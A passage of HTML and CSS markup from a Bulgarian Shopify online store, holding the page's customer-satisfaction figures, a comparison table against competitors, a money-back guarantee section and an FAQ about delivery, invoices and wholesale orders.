            (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
          </div></div>
      <div class="results-container">
        <div class="results animate-item animate-item--child index-0"><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 82%">
                  <p>82%</p>
                </div>
                <div class="results__text">
                  <p>От клиентите ни препоръчват на техни приятели</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Изпитват подобрения в техните домове и ежедневие </p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 100%">
                  <p>100%</p>
                </div>
                <div class="results__text">
                  <p>Смятат, че няма по-ниска цена на пазара </p>
                </div>
              </div></div><div class="results__caption">
              <p>23 587 Доволни клиенти </p>
            </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--26568846541133__comparison_table_aCUhfM" class="shopify-section"><style data-shopify>.section-template--26568846541133__comparison_table_aCUhfM-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__comparison_table_aCUhfM-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--26568846541133__comparison_table_aCUhfM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .highlighted-color-template--26568846541133__comparison_table_aCUhfM.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--26568846541133__comparison_table_aCUhfM.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--26568846541133__comparison_table_aCUhfM color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--26568846541133__comparison_table_aCUhfM-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Защо да избереш нас
          </h2></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        <table class="comparison-table comparison-table--classic comparison-table-template--26568846541133__comparison_table_aCUhfM">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Stivo.bg
</th>
              <th
                align="center"
                class="comparison-table__others"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >други
</th>
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26568846541133__comparison_table_aCUhfM color-accent-1 highlighted-cell">
                  <h3>Директен вносител</h3>
                </td>
                <td align="center" class="other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26568846541133__comparison_table_aCUhfM color-accent-1 highlighted-cell">
                  <h3>Най-ниска цена</h3>
                </td>
                <td align="center" class="other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26568846541133__comparison_table_aCUhfM color-accent-1 highlighted-cell">
                  <h3>30-дневна гаранция</h3>
                </td>
                <td align="center" class="other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--26568846541133__image_with_text_gdX3zt" class="shopify-section section"><style data-shopify>.section-template--26568846541133__image_with_text_gdX3zt-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__image_with_text_gdX3zt-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__image_with_text_gdX3zt.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--26568846541133__image_with_text_gdX3zt.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--26568846541133__image_with_text_gdX3zt color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--26568846541133__image_with_text_gdX3zt-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--3-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--small image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--26568846541133__image_with_text_gdX3zt color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=1500" alt="" srcset="//stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=165 165w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=360 360w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=535 535w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=750 750w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=1070 1070w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--26568846541133__image_with_text_gdX3zt"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--26568846541133__image_with_text_gdX3zt content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  100% Гаранция за връщане на парите
                </h2>
              
                <div class="rating-stars" style='--rating:4.8;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4.8 | 23 459 Доволни клиенти</span>
    </div>
  
</div>
              <div class="image-with-text__text rte body" >
                  <p>И най-добрата част... 🤞🏻 Ако не си доволен от продукта, ще ти възстановим сумата в <strong>рамките на 30 дни без да задаваме въпроси!</strong></p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26568846541133__collapsible_content_3NpinX" class="shopify-section section"><style data-shopify>.section-template--26568846541133__collapsible_content_3NpinX-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__collapsible_content_3NpinX-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__collapsible_content_3NpinX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--26568846541133__collapsible_content_3NpinX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--26568846541133__collapsible_content_3NpinX color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--26568846541133__collapsible_content_3NpinX-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Често задавани въпроси
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Колко време отнема за доставка?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pw6aJa-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pw6aJa-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Всяка пратка се доставя в рамките на 2 работни дни </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Издавате ли фактури?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Jje6Bn-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Jje6Bn-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Разбира се! Имаме нужда само от вашия ЕИК </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Аз съм търговец на едро. Мога ли да зареждам от вас?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_6GPLLj-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_6GPLLj-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Ние сме директен вносител. Свържете се с нас и ще ви дадем преференциални цени.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Колко време отнеме да се поправи неработещ продукт?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_PckcDj-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_PckcDj-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Много зависи от продукта, но в рамките на 30 дни всичко е възстановява </p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--26568846541133__icon_bar_3V8fze" class="shopify-section section"><style data-shopify>.section-template--26568846541133__icon_bar_3V8fze-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__icon_bar_3V8fze-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .color-scheme-template--26568846541133__icon_bar_3V8fze.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--26568846541133__icon_bar_3V8fze.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--26568846541133__icon_bar_3V8fze-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:8px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='8'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
          data-mobile-adaptive-height="true"
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Експресна Доставка</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined filled">
  support_agent
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Безплатна Консултация 24/7</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined filled">
  currency_exchange
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Гаранция за връщане на парите</h3></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--26568846541133__section_divider_QnwAgF" class="shopify-section"><style data-shopify>
  .section-divider-template--26568846541133__section_divider_QnwAgF {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--26568846541133__section_divider_QnwAgF-top-padding {
    height: 0px;
  }
  .section-template--26568846541133__section_divider_QnwAgF-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26568846541133__section_divider_QnwAgF-top-padding {
      height: 0px;
    }
    .section-template--26568846541133__section_divider_QnwAgF-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26568846541133__section_divider_QnwAgF.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26568846541133__section_divider_QnwAgF.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26568846541133__section_divider_QnwAgF-top-padding color-background-1 bg-color-template--26568846541133__section_divider_QnwAgF always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26568846541133__section_divider_QnwAgF color-background-1 bg-color-template--26568846541133__section_divider_QnwAgF always-display">
  <div class="section-divider__svg color-accent-2 shape-color-template--26568846541133__section_divider_QnwAgF">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--26568846541133__section_divider_QnwAgF-bottom-padding color-accent-2 shape-color-template--26568846541133__section_divider_QnwAgF always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
